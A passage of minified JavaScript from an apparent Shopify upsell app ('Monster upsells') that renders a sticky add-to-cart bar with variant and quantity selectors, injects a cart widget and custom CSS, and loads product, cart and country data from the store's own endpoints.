0:Oe.includes(X))})).map((X,ve)=>C("li",{"data-value":ve,"data-display":X,onClick:()=>se(X,2),className:` ${Me.option} ${y===X&&Me.selected} `,children:X},ve))})]})]}),o.desktop_show_variants&&t.variants.length>1&&_&&te("div",{className:` ${Me.map_select_containar} `,children:[C("div",{className:` ${Me.label} `,children:(ge=t.options[2])==null?void 0:ge.name}),te("div",{className:` ${Me.map_select} `,"data-open":"close",onClick:X=>ee(X),children:[te("span",{className:Me.current,children:[" ",_||""," "]}),C("ul",{className:Me.list,style:{bottom:Y=="bottom"?"68px":""},children:(ue=t.options[2])==null?void 0:ue.values.filter(X=>t.variants.some(ve=>{var ye,Oe,Ge;return(((ye=ve.title)==null?void 0:ye.includes(h))||ve.option1==h)&&(((Oe=ve.title)==null?void 0:Oe.includes(y))||ve.option2==y)&&((Ge=ve.title)==null?void 0:Ge.includes(X))})).map((X,ve)=>C("li",{"data-value":ve,"data-display":X,onClick:()=>se(X,3),className:` ${Me.option} ${_===X&&Me.selected} `,children:X},ve))})]})]}),o.desktop_show_quantity&&te("div",{children:[C("div",{className:` ${Me.label} `,children:((xe=o.desktop_quantity)==null?void 0:xe.text)||"Quantity"}),te("div",{className:Me.qte,children:[C("span",{onClick:()=>m(M<2?1:parseInt(M,10)-1),className:Me.minus+" notranslate",children:"-"}),C("input",{type:"number",name:"quantity",value:M,onChange:X=>m(X.target.value),min:1,className:"notranslate"}),C("span",{onClick:()=>m(parseInt(M,10)+1),className:Me.minus+" notranslate",children:"+"})]})]}),C("div",{className:`${Me.atc} mu_sticky_descktop_atc no-translate`,onClick:me,style:{background:c(o.btn_color),color:c(o.txt_color)},"data-display":F(D),"data-loading":`${f}`,"data-text":$,children:f?te("div",{className:Me.spinner,children:[C("div",{className:Me.bounce1}),C("div",{className:Me.bounce2}),C("div",{className:Me.bounce3})]}):$})]})]}),C("div",{className:` ${Me.mobileStickyCartContainar} mu_sticky_mobile
          ${(o.mobile_visibility==="always"||o.mobile_visibility==="dynamic"&&!O)&&"mu_sticky_visible"}
        `,style:{background:c(o.background_color),[pe]:o.mobile_visibility==="always"||o.mobile_visibility==="dynamic"&&!O?"0px":"-100px",opacity:o.mobile_visibility==="always"||o.mobile_visibility==="dynamic"&&!O?1:0,visibility:o.mobile_active?"visible":"hidden"},children:te("div",{className:Me.actionsSection,children:[a?te("div",{className:Me.cart,children:[C("div",{className:Me.header,children:te("div",{className:Me.txt,children:[te("svg",{width:"19",height:"18",viewBox:"0 0 19 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[C("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.64135 0.422363H0.53125V2.13789H3.29187L5.66684 13.0122H5.67782V13.2888H16.8287V13.076L18.71 4.78919L18.9995 3.85341H5.38207L4.89284 1.61338L4.64135 0.422363ZM16.8175 5.56893H5.75674L7.06809 11.5733H15.4544L16.8175 5.56893Z",fill:"#393939"}),C("path",{d:"M8.25166 17.5776C9.19914 17.5776 9.96718 16.8096 9.96718 15.8621C9.96718 14.9146 9.19914 14.1465 8.25166 14.1465C7.3042 14.1465 6.53613 14.9146 6.53613 15.8621C6.53613 16.8096 7.3042 17.5776 8.25166 17.5776Z",fill:"#393939"}),C("path",{d:"M15.9711 15.8621C15.9711 16.8096 15.203 17.5776 14.2556 17.5776C13.3081 17.5776 12.54 16.8096 12.54 15.8621C12.54 14.9146 13.3081 14.1465 14.2556 14.1465C15.203 14.1465 15.9711 14.9146 15.9711 15.8621Z",fill:"#393939"})]}),((Ne=o.cart_name)==null?void 0:Ne.text)||"Add To Cart",C("div",{className:Me.close,onClick:()=>l(!1),children:C("svg",{width:"11",height:"11",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:C("path",{d:"M12 1.20857L10.7914 0L6 4.79143L1.20857 0L0 1.20857L4.79143 6L0 10.7914L1.20857 12L6 7.20857L10.7914 12L12 10.7914L7.20857 6L12 1.20857Z",fill:"#959595"})})})]})}),te("div",{className:Me.body,children:[te("div",{className:Me.infos,children:[t.images.length&&(t.images[0].src||typeof t.images[0]=="string")&&C("img",{src:x.image||t.images[0].src||t.images[0],alt:"product image",className:Me.image}),te("span",{className:Me.title,children:[" ",t.title," "]}),te("span",{className:Me.price,style:{color:c(o.btn_color)},children:[o.mobile_show_compared_price&&z!=0&&Number(z)!=Number(D)&&C("span",{className:Me.oldPrice,dangerouslySetInnerHTML:{__html:F(z)}}),C("span",{className:Me.current,dangerouslySetInnerHTML:{__html:F(D)}})]})]}),o.mobile_show_quantity&&te("div",{className:` ${Me.row} `,children:[C("div",{className:` ${Me.label} `,children:((Le=o.mobile_quantity)==null?void 0:Le.text)||"Quantity"}),te("div",{className:Me.qte,children:[C("span",{onClick:()=>m(M<2?1:parseInt(M,10)-1),className:Me.minus+" notranslate",children:"-"}),C("input",{type:"number",name:"quantity",value:M,min:1}),C("span",{onClick:()=>m(parseInt(M,10)+1),className:Me.minus+" notranslate",children:"+"})]})]}),o.mobile_show_variants&&t.variants.length>1&&h&&te("div",{className:` ${Me.row} `,children:[C("div",{className:` ${Me.label} `,children:(je=t.options[0])==null?void 0:je.name}),te("div",{className:` ${Me.map_select} `,"data-open":"close",onClick:X=>ee(X),children:[te("span",{className:Me.current,children:[" ",h||""," "]}),C("ul",{className:Me.list,children:(Ee=t.options[0])==null?void 0:Ee.values.map((X,ve)=>C("li",{"data-value":ve,"data-display":X,onClick:()=>se(X,1),className:` ${Me.option} ${h===X&&Me.selected} `,children:X},ve))})]})]}),o.mobile_show_variants&&t.variants.length>1&&y&&te("div",{className:` ${Me.row} `,children:[C("div",{className:` ${Me.label} `,children:(Qe=t.options[1])==null?void 0:Qe.name}),te("div",{className:` ${Me.map_select} `,"data-open":"close",onClick:X=>ee(X),children:[te("span",{className:Me.current,children:[" ",y||""," "]}),C("ul",{className:Me.list,children:(lt=t.options[1])==null?void 0:lt.values.filter(X=>t.variants.some(ve=>{var ye,Oe;return(((ye=ve.title)==null?void 0:ye.includes(h))||ve.option1==h)&&((Oe=ve.title)==null?void 0:Oe.includes(X))})).map((X,ve)=>C("li",{"data-value":ve,"data-display":X,onClick:()=>se(X,2),className:` ${Me.option} ${y===X&&Me.selected} `,children:X},ve))})]})]}),o.mobile_show_variants&&t.variants.length>1&&_&&te("div",{className:` ${Me.row} `,children:[C("div",{className:` ${Me.label} `,children:(Tt=t.options[2])==null?void 0:Tt.name}),te("div",{className:` ${Me.map_select} `,"data-open":"close",onClick:X=>ee(X),children:[te("span",{className:Me.current,children:[" ",_||""," "]}),C("ul",{className:Me.list,children:(nt=t.options[2])==null?void 0:nt.values.filter(X=>t.variants.some(ve=>{var ye,Oe,Ge;return(((ye=ve.title)==null?void 0:ye.includes(h))||ve.option1==h)&&(((Oe=ve.title)==null?void 0:Oe.includes(y))||ve.option2==y)&&((Ge=ve.title)==null?void 0:Ge.includes(X))})).map((X,ve)=>C("li",{"data-value":ve,"data-display":X,onClick:()=>se(X,3),className:` ${Me.option} ${_===X&&Me.selected} `,children:X},ve))})]})]})]})]}):o.mobile_show_title||o.mobile_show_price?te("div",{className:Me.infos,children:[te("span",{className:Me.title,children:[" ",o.mobile_show_title&&t.title," "]}),o.mobile_show_price&&te("span",{className:Me.price,style:{color:c(o.btn_color)},children:[o.mobile_show_compared_price&&z!=0&&Number(z)!=Number(D)&&C("span",{className:Me.oldPrice,dangerouslySetInnerHTML:{__html:F(z)}}),C("span",{className:Me.current,dangerouslySetInnerHTML:{__html:F(D)}})]})]}):null,C("div",{className:`${Me.atc} mu_sticky_mobile_atc no-translate`,onClick:ae,style:{background:c(o.btn_color),color:c(o.txt_color),height:o.mobile_atc_height.text+"px"},"data-display":F(D),"data-loading":`${f}`,"data-text":ke,children:f?te("div",{className:Me.spinner,children:[C("div",{className:Me.bounce1}),C("div",{className:Me.bounce2}),C("div",{className:Me.bounce3})]}):ke})]})})]})},L8=({settings:e,cart_currency:t=window.mu_cart_currency,compareAtMap:n,products:r})=>{var l;const[i,o]=R.useState(window.mu_product),[s,a]=R.useState(!1);return R.useEffect(()=>{async function c(){var d,h,w,y;if(((w=(h=(d=window.ShopifyAnalytics)==null?void 0:d.meta)==null?void 0:h.page)==null?void 0:w.pageType)!=="product")return;const f=await ml({shopName:window.mu_myshopify_domain,productIds:[i.id],output:"single"});if(f){const b={...f,variants:(y=f==null?void 0:f.variants)==null?void 0:y.map(k=>{var x,S;return{...k,...(S=(x=r.find(O=>O.id==i.id))==null?void 0:x.variants)==null?void 0:S.find(({id:O})=>O===k.id)}})},_={...b,image:b.image&&b.image.src?b.image.src:b.image,variants:b.variants.map(k=>{let x=window.mu_product.variants.find(M=>en(M.id)===en(k.id)),S=window.mu_stop_presentment?Number(x.price)/100:Number(k.price.amount),O=!window.mu_stop_presentment&&k.presentmentPrices,P=x.options;return{image:(b.images.find(({id:M})=>M===k.image_id)||{src:null}).src,...k,price:S,option1:P[0],option2:P[1],option3:P[2],presentmentPrices:O}}).filter(k=>window.mu_select_on_stock_only?k.inventory_quantity>0:!0)};o(window.mu_set_sticky_data?window.mu_set_sticky_data(_):_),a(!0)}}return window.mu_myshopify_domain&&c(),()=>{}},[]),((l=e==null?void 0:e.sticky_cart)!=null&&l.isActive||window.mu_sticky_active)&&s?C(M8,{settings:e,product:i,cart_currency:t,compareAtMap:n}):C("div",{})},I8=(e,t,n,r,i,o,s,a)=>{const l=()=>{let d=document.getElementById("monster-upsell-cart");d||(d=document.createElement("div"),d.setAttribute("id","monster-upsell-cart"),d.setAttribute("data-rtl",e.settings.rtl),document.body.appendChild(d)),document.body.appendChild(d),document.querySelectorAll("button[data-pf-type='ProductATC']").forEach(y=>{const b=y.closest("form");y.setAttribute("type","submit"),b&&(window.Shopify.shop!=="primary-beans.myshopify.com"&&(y.removeAttribute("data-pf-type"),y.removeAttribute("data-product-id")),y.removeAttribute("data-checkout"))}),Ap(d).render(C(T8,{cart:e,token:i,cart_items:n,cart_state:t,cart_level_discount_applications:r,cart_currency:window.mu_cart_currency,getCampaigns:U2,productData:o,cartNote:s,products:a}))},c=()=>{var d;try{const{origin:h,pathname:w}=window.location;if(!window.mu_product||(d=window.mu_sticky_exclude_pages)!=null&&d.includes(`${h}${w}`))return;const y=document.getElementsByTagName("body")[0];let b=document.createElement("div");b.setAttribute("id","monster-upsell-sticky-cart"),b.setAttribute("style","display: flex;justify-content: center;"),y.appendChild(b);const _=document.getElementById("monster-upsell-sticky-cart");_&&Ap(_).render(C(L8,{settings:e.settings,compareAtMap:e.compareAtMap,products:a}))}catch(h){console.log(h.message),console.log("%c%s","color: white; background: crimson; font-size: 18px;"," Monster upsells sticky cart is disabled ",h)}},f=()=>{const{settings:{custom_css:d=""}}=e,h=document.getElementsByTagName("head")[0];let w=document.createElement("style");w.setAttribute("type","text/css"),w.textContent=d+`
        body {
          position: initial !important;
        }
      `,h.appendChild(w)};document.readyState!=="loading"?(l(),c(),f()):window.addEventListener("DOMContentLoaded",()=>{l(),c(),f()})};async function R8(){const{detected_values:e}=await fetch(window.Shopify.routes.root+"browsing_context_suggestions.json").then(t=>t.json());return e.country.handle||null}const U2=async e=>{const t=D8(e),n=await R8(),r=P8(t,window.mu_targets,n),i=Object.entries(r).reduce((o,[s,a])=>(o[s]=a.map(({id:l,type:c})=>({...window.mu_campaigns[l],type:c})),o),{});return Promise.resolve({campaigns:i,settings:window.mu_settings})};(async()=>{var l,c;if(!window.mu_version)return;const{origin:e,pathname:t}=window.location;if((l=window.mu_exclude_pages)!=null&&l.includes(`${e}${t}`))return;window.mu_product&&["free_gift","one_tick_upsell"].includes(window.mu_product.type.toLowerCase())&&!window.mu_show_cart_gifts?window.location.href=e:["/cart","/cart/"].includes(t)&&(window.mu_stop_cart_page||(c=window.mu_cart_items)!=null&&c.find(({product_type:f})=>["free_gift","ship_protect"].includes(f.toLowerCase()))&&!window.mu_show_cart_gifts)&&(window.location.href=`${e}/#cart`),document.readyState!=="loading"?Cv():window.addEventListener("DOMContentLoaded",Cv,!0);const n=await _v(),r=await Mo();let{token:i,items:o,cart_level_discount_applications:s}=r;const a=window.mu_cart_note===void 0?await wC():window.mu_cart_note;try{const f=await U2(r);I8(f,r,o,s,i,null,a,n)}catch(f){console.log("%c%s","color: white; background: crimson; font-size: 18px;",` Monster upsells cart is disabled: ${f.message} `),yC()}})();function D8(e){return[...e.items].reverse().map((t,n)=>({id:`gid://shopify/CartLine/${n}`,merchandise:{id:t.product_id,title:t.variant_title,product:{id:`gid://shopify/Product/${t.product_id}`,title:t.product_title,inCollections:(window.mu_products_collections[t.product_id]||[]).map(r=>({collectionId:`gid://shopify/Collection/${r}`,isMember:!0}))}}}))}})();
